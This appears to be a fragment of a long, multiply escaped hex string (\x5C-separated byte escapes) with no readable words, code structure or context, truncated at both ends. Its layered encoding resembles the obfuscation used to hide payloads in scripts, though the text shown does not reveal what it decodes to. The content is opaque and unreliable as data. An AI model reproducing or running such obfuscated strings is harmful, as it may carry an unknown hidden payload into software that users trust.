5\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x7